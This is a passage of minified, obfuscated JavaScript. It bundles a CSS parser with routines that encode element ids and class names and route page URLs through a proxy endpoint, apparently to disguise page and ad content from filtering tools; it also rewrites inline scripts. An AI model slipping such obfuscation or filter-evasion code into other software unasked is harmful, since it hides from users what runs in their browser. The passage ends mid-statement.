n=this[e(2744)](),r=cu[e(1261)](this,this[e(1613)],(()=>cu[e(1261)](this,(()=>this[e(1968)](e(2440))))));return e(3226)===r[e(3198)]&&""===r[e(1939)]||n[e(963)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(2744)]();switch(this[e(3618)]){case ie:n[e(963)](this[e(1796)]());break;case se:case ne:n[e(963)](this[e(2106)]());break;default:this[e(3070)](e(3471))}return this[e(2629)](),this[e(3618)]===ee&&this[e(3526)](this[e(2715)],this[e(2774)],e(1263))?n[e(963)](this[e(1544)]()):this[e(3618)]===ne&&this[e(3526)](this[e(2715)],this[e(2774)],e(1873))&&n[e(963)](this[e(2577)](null,lu)),this[e(2629)](),this[e(3618)]===ne&&this[e(3526)](this[e(2715)],this[e(2774)],e(1358))&&n[e(963)](this[e(2577)](null,lu)),this[e(727)](0)!==ee&&this[e(727)](0)!==ve||n[e(963)](this[e(3105)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2690)](this[e(3181)]())},block(){return this[t(978)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2690)](this[e(3105)]())},block(e=!1){return this[t(978)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2690)](this[e(3114)]())},block(){return this[t(978)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2690)](this[e(3114)]())},block(){return this[t(978)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2690)](this[e(2580)]())},block(e=!1){return this[t(978)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(978)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2690)](this[e(1968)](e(2440)))},block(e=!1){return this[t(978)](e)}}}},du={parse(){const e=t;return this[e(2690)](this[e(3114)]())}},hu={parse(){const e=t;return this[e(2690)](this[e(1043)]())}},mu={parse(){const e=t;return this[e(2690)](this[e(1544)]())}},fu={parse:function(){const e=t,n=this[e(2744)]();this[e(2629)]();t:for(;!this[e(3445)];){switch(this[e(3618)]){case ee:n[e(963)](this[e(1544)]());break;case ie:n[e(963)](this[e(1796)]());break;case ge:n[e(963)](this[e(1511)]());break;case ye:break t;default:this[e(3070)](e(1731))}this[e(2629)]()}return n}},pu={parse(){const e=t;return this[e(2690)](this[e(1425)]())}},gu={dir:mu,has:du,lang:fu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},wu=function n(r){const o=t,i=function(t){const e=a1E;let n="",r=e(2500),o=!1,i=fn,s=!1;const a=new tn,c=Object[e(2948)](new sn,function(t){const n=e,r={context:Object[n(555)](null),features:Object[n(2948)](Object[n(555)](null),t[n(1335)]),scope:Object[n(2948)](Object[n(555)](null),t[n(667)]),atrule:gn(t[n(2886)]),pseudo:gn(t[n(2151)]),node:gn(t[n(1677)])};for(const[e,o]of Object[n(1424)](t[n(1404)]))switch(typeof o){case n(2804):r[n(557)][e]=o;break;case n(3576):r[n(557)][e]=pn(o)}return{config:r,...r,...r[n(1677)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:mn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new ln,createSingleNodeList:t=>(new ln)[e(2211)](t),getFirstListNode:t=>t&&t[e(2773)],getLastListNode:t=>t&&t[e(3287)],parseWithFallback(t,n){const r=e,o=this[r(2706)];try{return t[r(1261)](this)}catch(t){if(s)throw t;this[r(1495)](o-this[r(2706)]);const e=n[r(1261)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1428)](t++),r!==de&&r!==Ae)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2263)]?n[e(1119)](t):0,substring:(t,r)=>n[e(1963)](t,r),substrToCursor(t){const n=e;return this[n(2924)][n(1963)](t,this[n(2715)])},cmpChar:(t,e)=>He(n,t,e),cmpStr:(t,e,r)=>qe(n,t,e,r),consume(t){const n=e,r=this[n(2715)];return this[n(1914)](t),this[n(3599)](r)},consumeFunctionName(){const t=e,r=n[t(1963)](this[t(2715)],this[t(2774)]-1);return this[t(1914)](ne),r},consumeNumber(t){const r=e,o=n[r(1963)](this[r(2715)],Ge(n,this[r(2715)]));return this[r(1914)](t),o},eat(t){const n=e;if(this[n(3618)]!==t){const e=Qe[t][n(2175)](0,-6)[n(3229)](/-/g," ")[n(3229)](/^./,(t=>t[n(1616)]()));let r=(/[[\](){}]/[n(1540)](e)?'"'+e+'"':e)+n(2544),o=this[n(2715)];switch(t){case ee:this[n(3618)]===ne||this[n(3618)]===se?(o=this[n(2774)]-1,r=n(2004)):r=n(3374);break;case oe:this[n(1e3)](35)&&(this[n(1519)](),o++,r=n(1654));break;case le:this[n(3618)]===ce&&(o=this[n(2774)],r=n(2676))}this[n(3070)](r,o)}this[n(1519)]()},eatIdent(t){const n=e;this[n(3618)]===ee&&!1!==this[n(1947)](0,t)||this[n(3070)](n(498)+t+n(671)),this[n(1519)]()},eatDelim(t){const n=e;this[n(1e3)](t)||this[n(3070)](n(2514)+String[n(2441)](t)+n(671)),this[n(1519)]()},getLocation:(t,n)=>o?a[e(1961)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(3148)](t),o=this[n(3659)](t);return a[n(1961)](null!==e?e[n(2819)][n(641)][n(2295)]-a[n(1905)]:this[n(2715)],null!==o?o[n(2819)][n(383)][n(2295)]-a[n(1905)]:this[n(2715)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(2263)]?a[o(3461)](r):this[o(3445)]?a[o(3461)](function(t,e){const n=o;for(;e>=0&&Ce(t[n(1119)](e));e--);return e+1}(n,n[o(2263)]-1)):a[o(3461)](this[o(2715)]);throw new hn(t||o(3394),n,i[o(2295)],i[o(1897)],i[o(2180)],a[o(1379)],a[o(2555)])}});return Object[e(2948)]((function(t,l){const u=e;n=t,l=l||{},c[u(1761)](n,an),a[u(1761)](n,l[u(2295)],l[u(1897)],l[u(2180)]),r=l[u(1853)]||u(2500),o=Boolean(l[u(2814)]),i=u(2804)==typeof l[u(1331)]?l[u(1331)]:fn,s=!1,c[u(3238)]=!(u(3238)in l)||Boolean(l[u(3238)]),c[u(3425)]=!(u(3425)in l)||Boolean(l[u(3425)]),c[u(2378)]=!(u(2378)in l)||Boolean(l[u(2378)]),c[u(421)]=u(421)in l&&Boolean(l[u(421)]);const{context:d=u(2008),onComment:h}=l;if(d in c[u(557)]==0)throw new Error(u(2552)+d+"`");u(2804)==typeof h&&c[u(1158)](((t,e,r)=>{const o=u;if(t===Ae){const t=c[o(3461)](e,r),i=qe(n,r-2,r,"*/")?n[o(2175)](e+2,r-2):n[o(2175)](e+2,r);h(i,t)}}));const m=c[u(557)][d][u(1261)](c,l);return c[u(3445)]||c[u(3070)](),m}),{SyntaxError:hn,config:c[e(3466)]})}(r),s=function(t){const e=a1E,n=function(t){const e=a1E,n={};for(const r in t[e(1677)])if(zn[e(1261)](t[e(1677)],r)){const o=t[e(1677)][r];if(!o[e(735)])throw new Error(e(1959)+r+e(1470));n[r]=Nn(0,o)}return n}(t),r={},o={},i=Symbol(e(2366)),s=Symbol(e(2496));for(const t in n)zn[e(1261)](n,t)&&null!==n[t]&&(r[t]=Cn(n[t],!1),o[t]=Cn(n[t],!0));const a=Wn(r),c=Wn(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1E,o=h[r(1261)](g,t,e,n);return o===i||o!==s&&(!(!f[r(3345)](t[r(3198)])||!f[t[r(3198)]](t,g,d,p))||m[r(1261)](g,t,e,n)===i)}let h=Un,m=Un,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2804)==typeof l)h=l;else if(l&&(h=Mn(l[u(1177)]),m=Mn(l[u(794)]),l[u(3606)]&&(f=o),l[u(689)])){if(a[u(3345)](l[u(689)]))f=l[u(3606)]?c[l[u(689)]]:a[l[u(689)]];else if(!n[u(3345)](l[u(689)]))throw new Error(u(3558)+l[u(689)]+u(1056)+Object[u(3672)](n)[u(3177)]()[u(360)](", ")+")");h=Tn(h,l[u(689)]),m=Tn(m,l[u(689)])}if(h===Un&&m===Un)throw new Error(u(1606));d(t)};return l[e(3142)]=i,l[e(1495)]=s,l[e(3028)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1E(1261)](this,t,r,o))return n=t,i})),n},l[e(2093)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1E(1261)](this,t,r,o))return n=t,i}}),n},l[e(1175)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1E;e[i(1261)](this,t,r,o)&&n[i(963)](t)})),n},l}(r),a=function(t){const n=a1E,r=new Map;for(let[e,o]of Object[n(1424)](t[n(1677)]))n(2804)==typeof(o[n(1528)]||o)&&r[n(683)](e,o[n(1528)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1E;if(!r[e(943)](t[e(3198)]))throw new Error(e(1889)+t[e(3198)]);r[e(2950)](t[e(3198)])[e(1261)](l,t)},tokenBefore:En,token(t,e){const n=a1E;a=this[n(1695)](a,t,e),this[n(2086)](e,t,!1),t===ae&&92===e[n(1119)](0)&&this[n(2086)]("\n",de,!0)},emit(t){s+=t},result:()=>s};o&&(i(2804)==typeof o[i(1637)]&&(c=o[i(1637)](c)),o[i(3338)]&&(c=function(t){const e=i,n=new wn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1677)];t[e(1677)]=function(t){const i=e;if(t[i(2819)]&&t[i(2819)][i(641)]&&bn[i(943)](t[i(3198)])){const e=t[i(2819)][i(641)][i(1897)],d=t[i(2819)][i(641)][i(2180)]-1;o[i(1897)]===e&&o[i(2180)]===d||(o[i(1897)]=e,o[i(2180)]=d,r[i(1897)]=c,r[i(2180)]=l,u&&(u=!1,r[i(1897)]===s[i(1897)]&&r[i(2180)]===s[i(2180)]||n[i(3068)](a)),u=!0,n[i(3068)]({source:t[i(2819)][i(2924)],original:o,generated:r}))}d[i(1261)](this,t),u&&bn[i(943)](t[i(3198)])&&(s[i(1897)]=c,s[i(2180)]=l)};const h=t[e(2086)];t[e(2086)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2263)];e++)10===t[o(1119)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2147)];return t[e(2147)]=function(){return u&&n[e(3068)](a),{css:m(),map:n}},t}(c)),o[i(1757)]in e&&(c[i(1695)]=e[o[i(1757)]]));const l={node:t=>c[i(1677)](t),children:_n,token:(t,e)=>c[i(1386)](t,e),tokenize:Sn};return c[i(1677)](t),c[i(2147)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1E;t[e(2836)]&&t[e(2836)]instanceof ln==0&&(t[e(2836)]=(new ln)[e(1341)](t[e(2836)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1E;t[e(2836)]&&t[e(2836)]instanceof ln&&(t[e(2836)]=t[e(2836)][e(2593)]())}}),t)}),u={lexer:null,createLexer:t=>new So(t,u,u[o(2565)][o(735)]),tokenize:an,parse:i,generate:a,walk:s,find:s[o(3028)],findLast:s[o(2093)],findAll:s[o(1175)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=Mo({},r);return n(e(2804)==typeof t?t(i):Mo(i,t))}};var d;return u[o(2565)]=new So({generic:r[o(2906)],cssWideKeywords:r[o(1021)],units:r[o(3067)],types:r[o(2075)],atrules:r[o(1795)],properties:r[o(2344)],node:r[o(1677)]},u),u}(Mo({},{...$l,parseContext:{default:t(2713),stylesheet:t(2713),atrule:t(3084),atrulePrelude(e){const n=t;return this[n(1394)](e[n(2886)]?String(e[n(2886)]):null)},mediaQueryList:t(3105),mediaQuery:t(2608),condition(e){const n=t;return this[n(1968)](e[n(1881)])},rule:t(2275),selectorList:t(3114),selector:t(1043),block(){return this[t(978)](!0)},declarationList:t(576),declaration:t(1613),value:t(499)},features:{supports:{selector(){return this[t(1043)]()}},container:{style(){return this[t(1613)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:bu,parse:vu,generate:yu,lexer:xu,createLexer:ku,walk:Au,find:Eu,findLast:_u,findAll:Su,toPlainObject:zu,fromPlainObject:Uu,fork:Mu}=wu,Tu=e=>e[t(1041)](t(1861))||e[t(1041)](t(836))?e=(e=(e=(e=e[t(3229)](/(^width\s*:)/g,t(2413)))[t(3229)](/([^-]width\s*:)/g,t(2413)))[t(3229)](/(^height\s*:)/g,t(2413)))[t(3229)](/([^-]height\s*:)/g,t(2413)):e;function Nu(e){return e[t(2263)]}function Cu(t,e){return Nu(t)+Nu(e)}function Wu(){const e=t;if(arguments[e(2263)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2950)](t),set(t,o){const i=e,s=Cu(t,o),a=r+s;return!(a>5242880||(n[i(683)](t,o),r=a,0))},has:t=>n[e(943)](t),delete(t){const o=e;if(!n[o(943)](t))return!1;const i=n[o(2950)](t);return n[o(2991)](t),r-=Cu(t,i),r<0&&(r=0),!0},clear(){n[e(1253)](),r=0}}}const Ru=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(2251)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Du({protectUrlContext:r,stylesheet:o,direction:n(2456),context:n(3115),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Lu=t(809)!=typeof window,Iu=Wu(Lu),ju=Wu(Lu),Ou=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Iu:ju;let u=l[n(2950)](o);return u||(u=Du({protectUrlContext:r,stylesheet:o,direction:n(2456),context:n(730),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(683)](o,u)),u},Fu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(2251)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Du({protectUrlContext:r,stylesheet:o,context:n(1939),direction:n(2456),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Pu(e,n,r){const o=t,i=bt.z1[o(2263)];if("*="===e){const t=r(n);n=(0,bt._)(t)?t[o(2175)](i+4):t}else if("$="===e){const t=r(n);n=(0,bt._)(t)?t[o(2175)](i+4):t}else n=r(n);return n}function Du(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(2456)===e[n(3451)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(2251)],isPageLevel:u}=e;i=t=>e[n(1987)]&&!e[n(1987)](t)?t:(0,bt.md)(t[n(1693)]("\\")[n(360)](""),o),s=function(i){const s=n;let a=arguments[s(2263)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2106)];return i[s(1583)]("{{")&&i[s(407)]("}}")?i:i[s(1583)](".")&&!i[s(1583)]("./")&&!i[s(1583)](s(2853))||i[s(1583)]("#")?Ou({protectUrlContext:t,selector:i,key:o,idFilter:e[s(1987)],attributeFilter:e[s(2274)]}):e[s(2409)]&&!e[s(2409)](i)?i:(u&&a===ht.MN[s(2475)]&&(a=ht.MN[s(2575)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(1839)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(2274)]&&!e[n(2274)](t)?t:n(1821)[n(2218)]((0,bt.md)(t[n(2175)](5),o)[n(1883)]()),c=t=>e[n(2286)]&&e[n(2286)](t)?n(1301)+(0,bt.md)(t[n(1883)](),o):t}else n(2255)===e[n(3451)]?(i=t=>(0,bt._)(t)?(0,bt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(444)]:t,a=t=>(0,bt._)(t[n(2175)](5))?n(1821)+(0,bt.ks)(t[n(2175)](5)[n(1883)]()):t,c=t=>t[n(1583)](n(1301))&&(0,bt._)(t[n(2175)](3))?(0,bt.ks)(t[n(2175)](3)):t):n(3392)===e[n(3451)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(3334)])[r(1839)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=vu(r,{context:o});return Au(u,{enter(t){const r=n;var o,u,d,h,m,f,p;l[r(963)](t);const g=l[r(2263)]>=3&&r(3579)===l[l[r(2263)]-3][r(2454)];if(r(2594)===t[r(3198)])t[r(2454)]=i(t[r(2454)]);else if(r(2266)===t[r(3198)])t[r(2454)]=i(t[r(2454)]);else if(r(3600)===t[r(3198)]&&r(1544)===t[r(2454)][r(3198)]&&t[r(2454)][r(2454)][r(1583)](r(1821)))t[r(2454)][r(2454)]=a(t[r(2454)][r(2454)]);else if(r(3600)!==t[r(3198)]||r(1544)!==t[r(2454)][r(3198)]||"id"!==t[r(2454)][r(2454)]&&r(775)!==t[r(2454)][r(2454)]&&r(913)!==t[r(2454)][r(2454)]||r(1796)!==(null===(o=t[r(1939)])||void 0===o?void 0:o[r(3198)]))if(r(3600)!==t[r(3198)]||r(1544)!==t[r(2454)][r(3198)]||r(1861)!==t[r(2454)][r(2454)]&&r(836)!==t[r(2454)][r(2454)]||r(1796)!==(null===(u=t[r(1939)])||void 0===u?void 0:u[r(3198)]))if(r(3600)===t[r(3198)]&&r(1544)===t[r(2454)][r(3198)]&&r(1543)===t[r(2454)][r(2454)]&&r(1796)===(null===(d=t[r(1939)])||void 0===d?void 0:d[r(3198)])&&(t[r(1939)][r(1939)][r(1041)](r(1861))||t[r(1939)][r(1939)][r(1041)](r(836)))){if(r(2456)===e[r(3451)]){const e=Tu(t[r(1939)][r(1939)]);e!==t[r(1939)][r(1939)]&&(t[r(1939)][r(1939)]=t[r(1939)][r(1939)]+", "+e)}else if(r(2255)===e[r(3451)]){const e=(w=t[r(1939)][r(1939)])[r(1041)](r(1861))||w[r(1041)](r(836))?w=(w=(w=(w=w[r(3229)](/(^width\s*:)   /g,"$1"))[r(3229)](/([^-]width\s*:)   /g,"$1"))[r(3229)](/(^height\s*:)   /g,"$1"))[r(3229)](/([^-]height\s*:)   /g,"$1"):w;e!==t[r(1939)][r(1939)]&&(t[r(1939)][r(1939)]=e)}}else if(r(3600)===t[r(3198)]&&r(1544)===t[r(2454)][r(3198)]&&r(1686)===t[r(2454)][r(2454)]&&r(1796)===(null===(h=t[r(1939)])||void 0===h?void 0:h[r(3198)]))r(2456)===e[r(3451)]?t[r(1939)][r(1939)]=Pu(t[r(544)],t[r(1939)][r(1939)],i):t[r(1939)][r(1939)]=i(t[r(1939)][r(1939)]);else if(r(3600)===t[r(3198)]&&r(1544)===t[r(2454)][r(3198)]&&"id"===t[r(2454)][r(2454)]&&r(1544)===(null===(m=t[r(1939)])||void 0===m?void 0:m[r(3198)]))r(2456)===e[r(3451)]?t[r(1939)][r(2454)]=Pu(t[r(544)],t[r(1939)][r(2454)],i):t[r(1939)][r(2454)]=i(t[r(1939)][r(2454)]);else if(r(3600)===t[r(3198)]&&r(1544)===t[r(2454)][r(3198)]&&r(801)===t[r(2454)][r(2454)]&&r(1544)===(null===(f=t[r(1939)])||void 0===f?void 0:f[r(3198)]))e[r(3451)],t[r(2454)][r(2454)]=i(t[r(2454)][r(2454)]);else if(r(3600)===t[r(3198)]&&r(1544)===t[r(2454)][r(3198)]&&r(603)===t[r(2454)][r(2454)]&&r(1796)===(null===(p=t[r(1939)])||void 0===p?void 0:p[r(3198)])){const n=t[r(1939)][r(1939)];if(r(2456)===e[r(3451)])if("="!==t[r(544)]&&null!==t[r(544)]||!n[r(1041)](" "))t[r(1939)][r(1939)]=Pu(t[r(544)],n,i);else{const o=n[r(1693)](/\s+/)[r(3200)]((t=>t[r(2263)]>0));t[r(1939)][r(1939)]=o[r(2285)]((t=>{const n=r,o=t[n(1693)]("\\")[n(360)]("");return e[n(1987)]&&!e[n(1987)](o)?t:(0,bt.md)(o,e[n(3632)])}))[r(360)](" ")}else n[r(1041)](" ")?t[r(1939)][r(1939)]=n[r(1693)](/\s+/)[r(3200)]((t=>t[r(2263)]>0))[r(2285)]((t=>(0,bt._)(t)?(0,bt.ks)(t):t))[r(360)](" "):t[r(1939)][r(1939)]=i(n)}else if(g&&r(1796)===t[r(3198)])t[r(1939)]=s(t[r(1939)],ht.MN[r(2475)]);else if(r(2106)===t[r(3198)])t[r(1939)]=s(t[r(1939)],g?ht.MN[r(2475)]:ht.MN[r(2106)]);else if(r(2275)===t[r(3198)])t[r(1242)][r(2836)][r(592)]((t=>{const n=r;n(3226)===t[n(3198)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1540)](t[n(1939)])&&(t[n(1939)]=Du({...e,stylesheet:t[n(1939)],context:n(3115)}))}));else if(r(3226)===t[r(3198)]&&t[r(1939)][r(376)]()[r(1583)](r(2648))&&t[r(1939)][r(376)]()[r(407)](")")){const e=t[r(1939)][r(376)]()[r(2175)](4,-1)[r(376)](),n=e[r(2009)](/^'(.*)'$/),o=e[r(2009)](/^"(.*)"$/);let i="";i=n?"'"[r(2218)](s(n[1],ht.MN[r(2106)]),"'"):o?'"'[r(2218)](s(o[1],ht.MN[r(2106)]),'"'):s(e,ht.MN[r(2106)]),t[r(1939)]=t[r(1939)][r(3229)](e,i)}else r(2487)===t[r(3198)]&&(t[r(2454)]=c(t[r(2454)]));else r(2456)===e[r(3451)]?t[r(1939)][r(1939)]=r(3523)+t[r(1939)][r(1939)]:t[r(1939)][r(1939)]=t[r(1939)][r(1939)][r(1583)](r(3523))?t[r(1939)][r(1939)][r(2175)](3):t[r(1939)][r(1939)];else r(2456)===e[r(3451)]?t[r(1939)][r(1939)]=Pu(t[r(544)],t[r(1939)][r(1939)],i):t[r(1939)][r(1939)]=i(t[r(1939)][r(1939)]);var w},leave(t){l[n(1154)]()}}),yu(u)}c(2369);const Hu=[],qu={};var Vu=c(5557);const Bu=e=>Ot.A[t(2950)]()[t(1619)][t(1261)](e,/[A-Z]/g,(e=>"-"[t(2218)](e[t(1883)]())));var Xu=c(3639);function Zu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1397)](),!s[n(1041)]("<"))return s;s[n(1041)](n(800))&&(s=Ot.A[n(2950)](o)[n(1619)][n(1261)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(3294)]),h=Ot.A[n(2950)](o)[n(3409)][n(1261)](d,s,n(3137)),m=h[n(2770)](n(1692)),f=(null==m?void 0:m[n(2208)](n(1839)))||a||Ot.A[n(2950)](o)[n(3490)][n(2950)][n(3265)](o[n(1115)]);Gu({_window:o,protectUrlContext:i,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Ot.A[n(2950)]()[n(1678)][n(1261)](h,n(3679));p&&p[n(2655)](),Ot.A[n(2950)](o)[n(2835)][n(1261)](h,n(3256))[n(592)]((t=>{!function(t,e){const n=a1E;if(Hu[n(1041)](e))return;const r=t[n(983)][n(2121)](t,e);if(r){if(!r[n(1807)])return;if(r[n(2950)]||r[n(683)])return}try{if(e[n(2009)](/^\d+$/))return;qu[e]=t[e],t[n(983)][n(1948)](t,e,{get:function(){const r=n,o=qu[e];if(void 0===o){const n=(0,bt.md)(e),o=Ot.A[r(2950)](t)[r(1678)][r(1261)](t[r(1115)],r(599)[r(2218)](n,'"]'));if(o)return o[r(511)];const i=Ot.A[r(2950)](t)[r(2835)][r(1261)](t[r(1115)],"#"+n);if(1===i[r(2263)])return i[0];if(i[r(2263)]>1)return i}return o},set:function(t){return qu[e]=t},configurable:!0})}catch(t){return void st.A[n(3499)](n(392),t[n(1397)]())}Hu[n(963)](e)}(o,t.id)}));let g="";return s[n(1041)](n(1255))?g=h[n(716)][n(822)]:s[n(1041)](n(845))&&s[n(1041)](n(2490))?g=h[n(3479)][n(822)]+h[n(2812)][n(822)]:s[n(1041)](n(845))&&!s[n(1041)](n(2688))?g=h[n(3479)][n(822)]:s[n(1041)](n(2490))?(Ot.A[n(2950)]()[n(2584)][n(2950)][n(1261)](h[n(3479)])&&(g+=h[n(3479)][n(822)]),g+=h[n(2812)][n(822)]):g=Ot.A[n(2950)]()[n(2584)][n(2950)][n(1261)](h[n(3479)])+Ot.A[n(2950)]()[n(2584)][n(2950)][n(1261)](h[n(2812)]),n(3251)===(null===(r=h[n(1924)])||void 0===r?void 0:r[n(2454)])&&(g=n(2796)+g),g}function Gu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(3143)][n(2982)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(3143)][e(1490)]))return;const u=t=>(!a||a(t))&&!(0,bt._)(t)&&!t[e(1041)](e(2808)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(582)][e(1883)]();if(e(2382)===h||e(2932)===h){const t=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(1686));t&&d(t)&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(1686),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2106)],baseUrl:i,endpoint:rt.A[e(2251)]}));const n=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(3191));n&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(3191),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1E,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(398)](t,{shouldUseOrigin:!0}));){const t=o[1][e(376)]();if(t[e(1041)](" ")){const r=t[e(1693)](" ");n[e(963)]({url:r[0],size:r[1]})}else n[e(963)]({url:t})}return n}(o)[n(2285)]((t=>{const e=n;let o;return o=l&&!l(t[e(869)])?t[e(869)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(869)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(1591)]?""[e(2218)](o," ")[e(2218)](t[e(1591)]):o}))[n(360)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2251)],baseUrl:i,urlFilter:c}));const a=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(3644));a&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(3644),function(t,n,r){const o=e;return n?n[o(1693)](" ")[o(2285)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(2106)],baseUrl:r,endpoint:rt.A[o(2251)],key:(0,Xu.x)()})))[o(360)](" "):n}(r,a,i))}else if(e(461)===h){const t=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(1686));if(t)d(t)&&Ot.A[e(2950)](s)[e(2115)][e(1261)](o,e(1686),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1303)],baseUrl:i,endpoint:rt.A[e(2251)]}));else{let t=Ot.A[e(2950)](s)[e(2584)][e(2950)][e(1261)](o);t&&(t=Ot.A[e(2950)](s)[e(1619)][e(1261)](t,/\bwindow\.location\b/g,e(2245)),Ot.A[e(2950)](s)[e(2584)][e(683)][e(1261)](o,t)),t[e(1041)](e(489))&&(t=Ot.A[e(2950)](s)[e(1619)][e(1261)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1561)),Ot.A[e(2950)](s)[e(2584)][e(683)][e(1261)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2860)in r)||e(2554)!==r[e(2860)]||(t[e(1041)](e(3306))&&(t=Ot.A[e(2950)](s)[e(1619)][e(1261)](t,e(3306),e(3236)),Ot.A[e(2950)](s)[e(2584)][e(683)][e(1261)](o,t)),t[e(1041)](e(2071))&&(t=Ot.A[e(2950)](s)[e(1619)][e(1261)](t,e(2071),e(2888)),Ot.A[e(2950)](s)[e(2584)][e(683)][e(1261)](o,t)),t[e(1041)](e(754))&&t[e(1041)](e(1290))&&(t=Ot.A[e(2950)](s)[e(1619)][e(1261)](t,e(754),e(3353)),t=Ot.A[e(2950)](s)[e(1619)][e(1261)](t,e(1434),e(2113)),t[e(1041)](e(3066))?t+=e(3209):t+=e(2839),Ot.A[e(2950)](s)[e(2584)][e(683)][e(1261)](o,t)))}}else if(e(2124)===h){var m;const t=null===(m=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(593)))||void 0===m?void 0:m[e(1883)](),n=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,e(1839)),a=Ot.A[e(2950)](s)[e(2138)][e(1261)](o,"as");if(n&&d(n)){const 